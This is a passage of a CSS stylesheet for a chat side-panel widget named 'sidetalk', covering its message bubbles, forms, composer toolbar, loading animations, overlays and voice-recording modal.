	background: #ffffff;
	transition: all 0.3s ease-in-out;
	z-index: 9999999999;
}

.sidetalk-side-panel.view {
	right: 0;
	box-shadow: rgba(255, 255, 255, 0.1) 0px 0px 2px 0px inset, rgba(0, 0, 0, 0.01) 0px 0px 2px 1px, rgba(0, 0, 0, 0.1) 0px 12px 60px;
}

.sidetalk-side-panel p {
	margin: 0px;
}

.sidetalk-side-panel-chatbox {
	position: fixed;
	display: flex;
	flex-direction: column;
	width: 100%;
	height: 100%
}

/* ================================
   Panel Header
   ================================ */
.sidetalk-panel-header {
	position: relative;
	display: flex;
	align-items: center;
	box-sizing: border-box;
	height: auto;
	min-height: 50px;
	padding: 10px 20px;
	background-color: #f1f1f1;
	text-align: center;
}

#sidetalk-title-header {
	width: 100%;
	font-size: 16px;
	font-weight: 700;
	line-height: 1.4;
	color: #00a8ea;
	padding-bottom: 0px !important;
}

.sidetalk-panel-header .sidetalk-close-btn {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 50%;
	right: 5px;
	transform: translateY(-50%);
	cursor: pointer;
	padding: 0px;
	background: none;
	border: none;
	outline: none;
}

.sidetalk-panel-header .sidetalk-close-btn img {
	width: 45px;
	height: 45px;
}

.sidetalk-close-btn .xi-close {
	font-size: 15px;
	color: #fff;
}

#sidetalk-close-btn {
	width: 45px;
	height: 45px;
	background-color: #00a8ea;
	border-radius: 50% !important;
}

.sidetalk-panel-header .sidetalk-channel-btn,
.sidetalk-panel-header .sidetalk-kakao-btn {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	cursor: pointer;
	padding: 0px;
	background: none;
	border: none;
	outline: none;
	display: none;
}

.sidetalk-panel-header .sidetalk-channel-btn {
	left: 20px;
}

.sidetalk-panel-header .sidetalk-kakao-btn {
	left: 75px;
}

.sidetalk-panel-header .sidetalk-channel-btn.active,
.sidetalk-panel-header .sidetalk-kakao-btn.active {
	display: block !important;
}

/* ================================
   Chat History
   ================================ */
.sidetalk-chat-history {
	display: flex;
	flex-direction: column-reverse;
	overflow-y: auto;
	width: 100%;
	height: calc(100% - var(--history-bottom, 140px));
	padding: 10px 20px 10px 20px;
	box-sizing: border-box;
	background-color: white;
}

.sidetalk-chat-history .sidetalk-message {
	max-width: 95%;
	font-size: 15px;
	font-weight: 500;
	line-height: 1.4;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-message-name {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
	font-size: 16px;
	font-weight: 600;
	line-height: 1;
	color: #777;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-message-name img {
	width: 25px;
	height: 25px;
	margin-right: 7px;
	border-radius: 50%;
}

.sidetalk-chat-history .sidetalk-message.sidetalk-user-message {
	display: flex;
	flex-direction: column;
	align-items: end;
	justify-content: end;
}

.sidetalk-chat-history .sidetalk-message.sidetalk-other-message {
	align-self: flex-start;
	margin-top: 0px;
	margin-bottom: 5px;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble {
	display: inline-block;
	min-width: 100px;
	min-height: 53px;
	padding: 15px 20px;
	margin-top: 10px;
	box-sizing: border-box;
	word-break: break-word;
	animation: fade-bubble 1s;
	margin-bottom: 0;
}

.sidetalk-chat-history .sidetalk-user-message .sidetalk-bubble {
	border-radius: 25px 25px 0px 25px;
	background-color: #00a8ea;
	color: #fff;
}

.sidetalk-chat-history .sidetalk-message.sidetalk-other-message .sidetalk-bubble {
	border-radius: 0px 45px 45px 45px;
	background-color: #f1f1f1;
	color: #666;
}

.sidetalk-chat-history .sidetalk-message.sidetalk-other-message .sidetalk-bubble:first-child {
	margin-top: 0;
}

.sidetalk-chat-history .sidetalk-message.sidetalk-other-message .sidetalk-bubble:not(:first-child) {
	border-radius: 30px;
}

.sidetalk-chat-history .sidetalk-message.sidetalk-other-message .sidetalk-bubble:nth-child(2) {
	border-radius: 0px 25px 25px 25px;
}

/* Drag & Drop Styles */
.sidetalk-chat-history.drag-over {
	position: relative;
}

.sidetalk-chat-history.drag-over::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0, 168, 234, 0.05);
	border: 3px dashed rgba(0, 168, 234, 0.5);
	border-radius: 8px;
	pointer-events: none;
	z-index: 10;
}

.sidetalk-chat-history.drag-over::after {
	content: '이미지를 여기에 놓으세요';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 20px 40px;
	background: rgba(0, 168, 234, 0.95);
	color: #fff;
	font-size: 18px;
	font-weight: 600;
	border-radius: 12px;
	pointer-events: none;
	z-index: 11;
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
}

/* ================================
   Bubble Link Buttons
   ================================ */
.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-link-btn-wrap {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	margin-top: 15px;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-link-btn-wrap .sidetalk-bubble-link-btn {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	padding: 12px;
	margin-bottom: 5px;
	border: 1px solid #00a8ea;
	border-radius: 30px;
	background-color: #fff;
	box-sizing: border-box;
	font-size: 13px;
	font-weight: 500;
	line-height: 1.6;
	color: #00a8ea;
	text-align: center;
	text-decoration: none;
	transition: all 300ms ease-in-out;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-link-btn-wrap .sidetalk-bubble-link-btn:nth-child(2) {
	border: 1px solid #00ccf8;
	color: #00ccf8;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-link-btn-wrap .sidetalk-bubble-link-btn:nth-child(3) {
	border: 1px solid #ff3b3b;
	color: #ff3b3b;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-link-btn-wrap .sidetalk-bubble-link-btn:hover {
	background-color: #00a8ea;
	color: #fff;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-link-btn-wrap .sidetalk-bubble-link-btn:nth-child(2):hover {
	border: 1px solid #00ccf8;
	background-color: #00ccf8;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-link-btn-wrap .sidetalk-bubble-link-btn:nth-child(3):hover {
	border: 1px solid #ff3b3b;
	background-color: #ff3b3b;
}

/* ================================
   Bubble Forms
   ================================ */
.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-form {
	max-width: 600px;
	margin: 0 auto 12px auto;
	padding: 24px 28px;
	border: 1px solid #ddd;
	border-radius: 16px;
	background: #fff;
	box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08);
	display: flex;
	flex-direction: column;
	gap: 18px;
}

.sidetalk-bubble-form p,
.agent-input-form-container p {
	font-weight: 600;
	font-size: 16px;
	color: #222;
	margin-bottom: 8px;
	text-align: left;
	word-break: break-word;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble p+.sidetalk-bubble-form {
	margin-top: 10px;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-form input::placeholder,
.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-form textarea::placeholder {
	font-size: 14px;
	color: #999;
}

.sidetalk-bubble-form-input,
.sidetalk-bubble-form textarea,
.agent-input-form input:not([type="radio"]):not([type="checkbox"]),
.agent-input-form textarea {
	/* width: 100%; */
	padding: 16px;
	margin-bottom: 10px;
	border: 1px solid #ccc;
	border-radius: 12px;
	font-size: 16px;
	font-weight: 500;
	line-height: 1.6;
	box-sizing: border-box;
	background: #fff;
	color: #333;
	resize: none;
}

.sidetalk-bubble-form textarea {
	min-height: 80px;
	resize: vertical;
}

.sidetalk-bubble-form label {
	display: flex;
	align-items: center;
	gap: 10px;
	font-size: 15px;
	margin-bottom: 8px;
	cursor: pointer;
	font-weight: 400;
}

.sidetalk-bubble-form input[type="checkbox"] {
	width: 18px;
	height: 18px;
	margin-right: 8px;
}

.sidetalk-bubble.agent-input-bubble {
	padding: 0 !important;
	margin: 0 !important;
	box-sizing: border-box;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .agent-input-form-container {
	max-width: 600px;
	width: 100%;
	margin: 0 auto;
	padding: 24px 28px;
	border-radius: 16px;
	background: #fff;
	display: flex;
	flex-direction: column;
	gap: 18px;
	box-sizing: border-box;
	font-size: 16px;
}

.sidetalk-bubble-form.agent-input-form {
	box-shadow: unset !important;
	border: unset !important;
	margin: 0;
	padding: 0;
	border-radius: 16px;
	background: #fff;
	display: flex;
	flex-direction: column;
	gap: 0;
	max-width: 600px;
	width: 100%;
	box-sizing: border-box;
}

select.sidetalk-bubble-form-input {
	-webkit-appearance: auto;
	-moz-appearance: auto;
	appearance: auto;
	cursor: pointer;
	padding-right: 36px;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-bubble .sidetalk-bubble-form .sidetalk-bubble-form-btn {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	padding: 14px;
	margin-top: 5px;
	border: 1px solid #00a8ea;
	border-radius: 30px;
	background-color: #00ccf8;
	box-sizing: border-box;
	font-size: 14px;
	font-weight: 500;
	line-height: 1.6;
	color: #fff;
	cursor: pointer;
}

.sidetalk-bubble-form .sidetalk-bubble-form-btn:hover {
	background-color: #00a8ea;
}

/* ================================
   Image Preview
   ================================ */
.sidetalk-image-preview-container {
	display: flex;
	flex-wrap: wrap;
	gap: 8px;
	padding: 10px;
	margin-bottom: 10px;
	background: #f9f9f9;
	border-radius: 8px;
}

.sidetalk-image-preview-item {
	position: relative;
	width: 80px;
	height: 80px;
	border-radius: 8px;
	overflow: hidden;
	border: 2px solid #e0e0e0;
	background: #fff;
}

.sidetalk-image-preview-item img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.sidetalk-image-preview-remove {
	position: absolute;
	top: 4px;
	right: 4px;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	background: rgba(0, 0, 0, 0.7);
	color: #fff;
	border: none;
	cursor: pointer;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 14px;
	transition: background 0.2s;
}

.sidetalk-image-preview-remove:hover {
	background: rgba(0, 0, 0, 0.9);
}

.sidetalk-image-upload-progress {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 4px;
	background: rgba(0, 168, 234, 0.3);
	overflow: hidden;
	width: 100%;
}

.sidetalk-image-upload-progress-bar {
	height: 100%;
	background: #00a8ea;
	transition: width 0.3s ease;
}

.sidetalk-message-image {
	max-width: 100%;
	border-radius: 12px;
	margin-top: 8px;
	cursor: pointer;
	transition: transform 0.2s;
}

.sidetalk-message-image:hover {
	transform: scale(1.02);
}

.sidetalk-message-image img {
	max-width: 100%;
	height: auto;
	border-radius: 12px;
	display: block;
}

/* ================================
   Proposal/Recommended Questions
   ================================ */
.sidetalk-chat-history .sidetalk-message .sidetalk-proposal {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: flex-end;
	gap: 5px;
	margin-top: 20px;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-proposal h3 {
	display: flex;
	justify-content: flex-end;
	gap: 5px;
	width: 100%;
	margin: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.6;
	color: #555;
	text-align: right;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-proposal h3 img {
	width: 20px;
	height: 20px;
}

.sidetalk-chat-history .sidetalk-message .sidetalk-proposal .sidetalk-proposal-btn {
	max-width: 95%;
	width: auto;
	padding: 8px;
	border: 1px solid #00ccf8;
	border-radius: 20px;
	background-color: transparent;
	text-align: left;
	font-size: 14px;
	color: #555;
	cursor: pointer;
}

.sidetalk-recommend-question {
	width: 20px;
	height: 20px;
	background-color: #00a8ea;
	border-radius: 50%;
}

.sidetalk-recommend-question .xi-search {
	font-size: 12px;
	color: #fff;
	margin-right: 4px;
	margin-top: 4px;
}

/* ================================
   Loading Messages & Dots
   ================================ */
#loading-message,
#loading-message2 {
	position: fixed;
	left: 50%;
	transform: translateX(-50%);
	bottom: var(--loading-bottom, 120px);
	z-index: 100020;
	pointer-events: none;
}

#loading-message {
	display: none !important;
}

#sidetalk-quick-links[aria-hidden="true"] {
	display: none !important;
}

#loading-message p {
	display: inline-block;
	padding: 15px 20px;
	border-radius: 45px;
	font-size: 13px;
	font-weight: 500;
	color: #666;
}

#loading-message p span {
	display: inline-block;
}

#loading-message p span:last-child {
	padding-left: 10px;
}

#loading-message p span.dot {
	width: 8px;
	height: 8px;
	background-color: #00a8ea;
	border-radius: 4px;
	animation: loding-animation 1s infinite alternate;
	animation-delay: 0s;
}

#loading-message p span.dot:nth-child(2) {
	animation-delay: 0.5s;
}

#loading-message p span.dot:nth-child(3) {
	animation-delay: 1s;
}

#loading-message2 p {
	animation: fadeInOut 2s infinite;
}

.loading-dots {
	display: inline-block;
	vertical-align: middle;
	margin-left: 6px;
	margin-bottom: 4px;
}

.loading-dots .dot {
	display: inline-block;
	width: 8px;
	height: 8px;
	margin: 0 2px;
	background: #00a8ea;
	border-radius: 50%;
	animation: inputFormLoadingBlink 1.2s infinite both;
}

.loading-dots .dot:nth-child(2) {
	animation-delay: 0.2s;
}

.loading-dots .dot:nth-child(3) {
	animation-delay: 0.4s;
}

/* ================================
   Panel Footer & Chat Input
   ================================ */
.sidetalk-panel-footer {
	width: 100%;
	height: auto;
	padding: 10px;
	box-sizing: border-box;
	background-color: #f1f1f1;
	position: absolute;
	bottom: 0;
	margin-top: 14px;
}

.sidetalk-panel-footer .sidetalk-chat-input {
	position: relative;
	display: flex;
	overflow: hidden;
	width: 100%;
	border: 1px solid #ccc;
	border-radius: 45px;
	box-sizing: border-box;
	align-items: center;
}

.sidetalk-panel-footer .sidetalk-chat-input textarea {
	overflow: hidden;
	width: 100%;
	height: 40px;
	padding: 10px 120px 10px 20px;
	border: none;
	border-radius: 45px;
	outline: none;
	resize: none;
	font-size: 14px;
	line-height: 20px;
	box-sizing: border-box;
	vertical-align: middle;
}

.sidetalk-chat-input textarea#sidetalk-chat-message {
	padding-right: 116px !important;
}

.sidetalk-panel-footer .sidetalk-powered-by {
	margin: 5px 0 5px 0 !important;
	width: 100%;
	display: flex;
	justify-content: center;
	text-align: center;
}

.sidetalk-panel-footer .sidetalk-powered-by a {
	display: inline-block;
	padding-top: 10px;
	font-size: 13px;
	font-weight: 600;
	color: #999;
	text-decoration: none;
}

.sidetalk-panel-footer .sidetalk-powered-by a:hover {
	color: #777;
}

/* ================================
   Chat Composer (New Input Style)
   ================================ */
.sidetalk-chat-composer {
	width: 100%;
}

.sidetalk-composer-inner {
	position: relative;
	width: 100%;
	background: #fff;
	border: 1px solid var(--sidetalk-border-color);
	border-radius: 10px;
	padding: 10px 10px 54px 18px;
	box-sizing: border-box;
	transition: border-color .15s, box-shadow .15s;
}

.sidetalk-composer-inner:focus-within {
	border-color: var(--sidetalk-border-focus);
	box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.04);
}

.sidetalk-composer-textarea {
	width: 100%;
	border: none;
	outline: none;
	resize: none;
	background: transparent;
	font-family: inherit;
	font-size: 14px;
	line-height: 1.5;
	max-height: 220px;
	overflow-y: auto;
}

.sidetalk-composer-textarea::-webkit-scrollbar {
	width: 6px;
}

.sidetalk-composer-textarea::-webkit-scrollbar-thumb {
	background: rgba(0, 0, 0, 0.15);
	border-radius: 3px;
}

.sidetalk-composer-toolbar {
	position: absolute;
	left: 8px;
	right: 10px;
	bottom: 8px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	pointer-events: auto;
}

.sidetalk-composer-left,
.sidetalk-composer-right {
	display: flex;
	gap: 3px;
}

.sidetalk-icon-btn,
.sidetalk-send-btn {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	cursor: pointer;
	border: none;
}

.sidetalk-icon-btn {
	width: 24px;
	height: 24px;
	border-radius: 0;
	background: var(--sidetalk-toolbar-icon-bg);
	font-size: 16px;
	color: #000;
	transition: background .15s;
	padding: 0;
}

.sidetalk-icon-btn:hover {
	background-color: #e6e6e6;
	border-radius: 10%;
	cursor: pointer;
}

.sidetalk-icon-btn:active {
	background: var(--sidetalk-toolbar-icon-bg-active);
}

.sidetalk-send-btn {
	width: 38px;
	height: 38px;
	border-radius: 50%;
	background: var(--sidetalk-primary);
	color: #fff;
	transition: filter .15s, background .15s;
}

.sidetalk-send-btn i,
.sidetalk-send-btn svg {
	color: #fff;
	stroke: #fff;
}

.sidetalk-send-btn:hover {
	filter: brightness(1.05);
}

.sidetalk-send-btn:active {
	filter: brightness(0.92);
}

.sidetalk-send-btn[disabled] {
	opacity: 0.45;
	filter: none;
	cursor: default;
}

.sidetalk-thinking-status {
	font-size: 12px;
	display: inline-flex;
	align-items: center;
	gap: 4px;
	color: var(--sidetalk-thinking-color);
}

.sidetalk-thinking-status svg {
	stroke: var(--sidetalk-thinking-color);
}

.sidetalk-thinking-text {
	font-weight: 400;
}

.sidetalk-composer-left:empty {
	display: none;
}

.sidetalk-composer-left:empty+.sidetalk-composer-right {
	margin-left: auto;
}

.sidetalk-composer-toolbar button {
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}

.sidetalk-composer-toolbar button i {
	display: inline-block;
	font-size: 18px;
	line-height: 1;
}

.sidetalk-composer-toolbar button svg {
	width: 18px;
	height: 18px;
	display: block;
}

.sidetalk-composer-toolbar button#sidetalk-send-message-btn svg {
	width: 20px;
	height: 20px;
	display: block;
}

.sidetalk-icon-btn svg,
.sidetalk-icon-btn i,
.sidetalk-send-btn svg,
.sidetalk-send-btn i {
	pointer-events: none;
}

.sidetalk-send-btn i.xi-send,
.sidetalk-send-btn i.xi-stop {
	display: flex;
	width: 100%;
	height: 100%;
	align-items: center;
	justify-content: center;
	font-size: 18px;
	line-height: 1;
	transform: translateY(-1px);
}

.sidetalk-send-btn i.xi-send::before,
.sidetalk-send-btn i.xi-stop::before {
	display: inline-block;
	line-height: 1;
}

/* ================================
   Action Buttons
   ================================ */
#sidetalk-send-message-btn {
	width: 40px;
	height: 40px;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	background-color: #00a8ea;
	border-radius: 50%;
	border: none;
	outline: none;
	cursor: pointer;
	margin-left: 6px;
	position: relative;
}

.sidetalk-chat-input #sidetalk-send-message-btn .xi-send,
.sidetalk-chat-input #sidetalk-send-message-btn .xi-stop {
	font-size: 15px;
	color: #fff;
}

.sidetalk-chat-input #sidetalk-send-message-btn .xi-send {
	margin-left: 5px;
}

#sidetalk-send-message-btn:hover {
	filter: brightness(1.08);
}

#sidetalk-send-message-btn:active {
	filter: brightness(0.9);
}

#sidetalk-voice-btn {
	right: 40px;
	background: transparent !important;
	color: var(--sidetalk-action-icon-color);
	border: none;
	box-shadow: none;
	transition: border-color .18s ease, background-color .18s ease;
}

#sidetalk-voice-btn i {
	font-size: 18px;
	line-height: 1;
}

#sidetalk-voice-btn svg,
#sidetalk-voice-btn i {
	transition: transform .18s ease, color .18s ease;
}

#sidetalk-voice-btn:active svg,
#sidetalk-voice-btn:active i {
	transform: scale(.92);
}

#sidetalk-voice-btn:focus-visible {
	outline: 2px solid rgba(0, 0, 0, .25);
	outline-offset: 2px;
}

#sidetalk-voice-btn:hover {
	border-color: rgba(0, 0, 0, .25);
}

#sidetalk-voice-btn:active {
	background: rgba(0, 0, 0, .05);
}

#sidetalk-reset-btn {
	background-color: transparent;
	padding: 0;
	border: 0;
}

#sidetalk-reset-btn:hover {
	cursor: pointer;
}

#sidetalk-reset-btn:focus-visible {
	outline: 2px solid rgba(0, 0, 0, .25);
	outline-offset: 2px;
}

#sidetalk-reset-btn svg {
	transition: transform .18s ease, color .18s ease;
}

#sidetalk-reset-btn:active svg {
	transform: scale(.92);
}

#sidetalk-voice-btn,
#sidetalk-reset-btn {
	color: var(--sidetalk-action-icon-color);
}

#scroll-to-latest-btn {
	position: fixed;
	bottom: 136px;
	right: 23px;
	width: 60px;
	height: 60px;
	background-color: rgba(0, 168, 234, 0.9);
	border-radius: 50%;
	box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);
	display: none;
	justify-content: center;
	align-items: center;
	cursor: pointer;
	z-index: 9999;
	transition: all 0.3s ease-in-out;
	border: none;
	outline: none;
}

#scroll-to-latest-btn:hover {
	background-color: rgba(0, 168, 234, 1);
	box-shadow: 0 12px 25px rgba(0, 0, 0, 0.3);
	transform: translateY(-5px);
}

#scroll-to-latest-btn svg {
	width: 24px;
	height: 24px;
	stroke: white;
}

/* ================================
   Bubble Actions (Copy, TTS, etc.)
   ================================ */
.sidetalk-other-message .sidetalk-bubble-actions {
	margin: 0 0 0 15px;
	color: #666;
	display: flex;
	gap: 1px;
}

.sidetalk-other-message .sidetalk-bubble-actions .sidetalk-action-btn {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-content: center;
	width: 30px;
	height: 30px;
}

.sidetalk-other-message .sidetalk-bubble-actions .sidetalk-action-btn:hover {
	background-color: #e6e6e6;
	border-radius: 10%;
	cursor: pointer;
}

.sidetalk-bubble-actions {
	color: var(--sidetalk-action-icon-color);
}

.sidetalk-bubble-actions .sidetalk-action-btn,
.sidetalk-bubble-actions .sidetalk-action-btn i,
.sidetalk-bubble-actions .sidetalk-action-btn svg {
	color: var(--sidetalk-action-icon-color);
	stroke: var(--sidetalk-action-icon-color);
}

.sidetalk-bubble-actions .sidetalk-action-btn svg path,
.sidetalk-bubble-actions .sidetalk-action-btn svg rect,
.sidetalk-bubble-actions .sidetalk-action-btn svg circle,
.sidetalk-bubble-actions .sidetalk-action-btn svg line {
	stroke: var(--sidetalk-action-icon-color) !important;
	fill: none;
}

#sidetalk-image-btn svg *,
#sidetalk-reset-btn svg *,
#sidetalk-voice-btn svg * {
	fill: none !important;
	stroke: var(--sidetalk-action-icon-color) !important;
	stroke-width: 1.6px;
	stroke-linecap: round;
	stroke-linejoin: round;
}

.sidetalk-bubble-actions .sidetalk-action-btn.ai-icon-thin svg * {
	stroke-width: 1.1px !important;
}

.sidetalk-bubble-actions .sidetalk-action-btn i {
	color: var(--sidetalk-action-icon-color);
}

.sidetalk-bubble-actions .sidetalk-action-btn svg {
	width: 22px;
	height: 22px;
}

.sidetalk-bubble-actions .sidetalk-action-btn:focus {
	outline: 2px solid #2684FF33;
	border-radius: 6px;
}

.sidetalk-bubble-actions .sidetalk-tts-btn {
	opacity: 1;
}

.sidetalk-bubble-actions .sidetalk-tts-btn.loading {
	position: relative;
	color: transparent !important;
}

.sidetalk-bubble-actions .sidetalk-tts-btn.loading svg {
	opacity: 0;
}

.sidetalk-bubble-actions .sidetalk-tts-btn.loading:after {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 15px;
	height: 15px;
	margin: -9px 0 0 -9px;
	border: 2px solid rgba(0, 0, 0, 0.25);
	border-top-color: rgba(0, 0, 0, 0.75);
	border-radius: 50%;
	animation: sidetalk-tts-spin .7s linear infinite;
}

/* ================================
   Toolbar SVG Icons
   ================================ */
.sidetalk-composer-toolbar button svg path,
.sidetalk-composer-toolbar button svg rect,
.sidetalk-composer-toolbar button svg circle,
.sidetalk-composer-toolbar button svg line {
	stroke: currentColor !important;
	fill: none;
}

#sidetalk-reset-btn svg path,
#sidetalk-reset-btn svg rect,
#sidetalk-reset-btn svg circle,
#sidetalk-reset-btn svg line,
#sidetalk-voice-btn svg path,
#sidetalk-voice-btn svg rect,
#sidetalk-voice-btn svg circle,
#sidetalk-voice-btn svg line {
	stroke: var(--sidetalk-action-icon-color) !important;
	fill: none;
}

.sidetalk-bubble-actions .sidetalk-action-btn svg path,
.sidetalk-bubble-actions .sidetalk-action-btn svg rect,
.sidetalk-bubble-actions .sidetalk-action-btn svg circle,
.sidetalk-bubble-actions .sidetalk-action-btn svg line,
#sidetalk-reset-btn svg path,
#sidetalk-reset-btn svg rect,
#sidetalk-reset-btn svg circle,
#sidetalk-reset-btn svg line,
#sidetalk-voice-btn svg path,
#sidetalk-voice-btn svg rect,
#sidetalk-voice-btn svg circle,
#sidetalk-voice-btn svg line {
	stroke: var(--sidetalk-action-icon-color) !important;
	fill: none;
}

/* ================================
   Initial Loading Screen
   ================================ */
#sidetalk-load-wrap {
	position: absolute;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	height: 100vh;
}

#sidetalk-load {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 110px;
	height: 110px;
	border-radius: 50%;
	background: transparent;
}

#sidetalk-load.custom::before,
#sidetalk-load.custom::after {
	display: none;
	border-top: 5px solid #B59071;
	border-left: 1px solid #B59071;
}

#sidetalk-load.custom img {
	width: 110px;
	height: 110px;
}

#sidetalk-load img {
	width: 60px;
	height: 60px;
}

#sidetalk-load::before {
	position: absolute;
	content: '';
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 5px solid transparent;
	border-radius: 50%;
	border-top: 5px solid #00a8ea;
	border-left: 1px solid #00a8ea;
	animation: loading 1s linear infinite;
	box-sizing: border-box;
	z-index: 10;
}

#sidetalk-load::after {
	position: absolute;
	content: '';
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 5px solid transparent;
	border-radius: 50%;
	border-top: 5px solid #7cdaff;
	border-left: 1px solid #7cdaff;
	animation: loading 2s linear infinite;
	box-sizing: border-box;
}

/* ================================
   Overlays
   ================================ */
.waiting-overlay,
.status-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.7);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 9999;
}

.waiting-message {
	color: white;
	background-color: rgba(0, 0, 0, 0.8);
	padding: 20px;
	border-radius: 5px;
	font-size: 1.2em;
	text-align: center;
}

.status-overlay {
	background-color: rgba(0, 0, 0, 0.6);
	display: none;
	align-items: flex-end;
}

.status-message {
	background-color: #ffffff;
	padding: 30px 40px;
	border-radius: 12px;
	box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.2);
	text-align: center;
	max-width: 400px;
	width: 70%;
	font-family: 'Pretendard', Arial, sans-serif;
	margin-bottom: 160px;
}

.status-title {
	font-size: 1.5em;
	font-weight: bold;
	color: #333333;
	margin-bottom: 15px;
}

#status-text {
	font-size: 1em;
	color: #666666;
	line-height: 1.5;
	margin-bottom: 20px;
}

.status-action-btn {
	background-color: #007BFF;
	color: #ffffff;
	padding: 10px 20px;
	border: none;
	border-radius: 6px;
	font-size: 1em;
	cursor: pointer;
	transition: background-color 0.3s;
}

.status-action-btn:hover {
	background-color: #0056b3;
}

/* ================================
   Agent Content List
   ================================ */
.sidetalk-agent-content-list-wrap {
	width: 100%;
	height: auto;
	white-space: nowrap;
	overflow-x: auto;
	overflow-y: hidden;
}

.sidetalk-agent-content-item {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	min-height: 80px;
	border-bottom: 1px solid #f1f1f1;
}

.sidetalk-agent-content-item-thumbnail {
	width: 25%;
	height: 100%;
	padding: 10px;
	overflow: hidden;
	box-sizing: border-box;
}

.sidetalk-agent-content-item-thumbnail img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.sidetalk-agent-content-item-content {
	flex-grow: 1;
	height: 100%;
	padding: 10px;
	box-sizing: border-box;
}

.sidetalk-agent-content-item-title {
	font-size: 16px;
	font-weight: bold;
	margin-top: 3px;
	margin-bottom: 3px;
}

.sidetalk-agent-content-item-title a {
	text-decoration: none;
	color: inherit;
	margin-top: 3px;
}

.sidetalk-agent-content-item-description {
	font-size: 12px;
}

.sidetalk-agent-content-item-buttons {
	width: 40%;
	height: 100%;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	padding: 10px;
	box-sizing: border-box;
}

.sidetalk-agent-content-item-buttons button {
	width: 100%;
	min-height: 40px;
	margin-top: 3px;
	font-size: 13px;
	background-color: #fff;
	color: #555;
	border: 1px solid #ededed;
	justify-content: center;
	align-items: center;
	transition: all 200ms ease-in-out;
}

.sidetalk-agent-content-item-buttons button:hover {
	background-color: #00b0ed;
	color: #fff;
	cursor: pointer;
}

/* ================================
   Previous Conversations
   ================================ */
.sidetalk-previous-conversations {
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	padding: 10px 0;
	margin-bottom: 20px;
	border-radius: 8px;
	cursor: pointer;
}

.sidetalk-previous-conversations span {
	font-family: 'Pretendard', sans-serif;
	font-size: 14px;
	color: rgba(0, 0, 0, 0.5);
	letter-spacing: 0.5px;
	font-weight: 400;
	margin-bottom: 8px;
}

.sidetalk-previous-conversations hr {
	width: 100%;
	border: none;
	border-top: 1px solid rgba(0, 0, 0, 0.2);
	margin: 0 auto;
}

/* ================================
   Voice Modal
   ================================ */
.sidetalk-voice-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.55);
	display: none;
	align-items: center;
	justify-content: center;
	z-index: 9999;
}

.sidetalk-voice-modal {
	background: #1f1f1f;
	color: #fff;
	border-radius: 12px;
	padding: 20px 18px;
	width: 320px;
	box-shadow: 0 8px 24px rgba(0, 0, 0, 0.45);
}

.sidetalk-voice-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 8px;
}

.sidetalk-voice-title {
	font-size: 16px;
	font-weight: 600;
}

.sidetalk-voice-close {
	background: transparent;
	border: none;
	color: #bbb;
	cursor: pointer;
	font-size: 18px;
}

.sidetalk-voice-body {
	text-align: center;
}

.sidetalk-voice-record-btn {
	width: 72px;
	height: 72px;
	border-radius: 999px;
	border: none;
	cursor: pointer;
	background: #333;
	color: #fff;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	font-size: 22px;
}

.sidetalk-voice-record-btn svg {
	width: 28px;
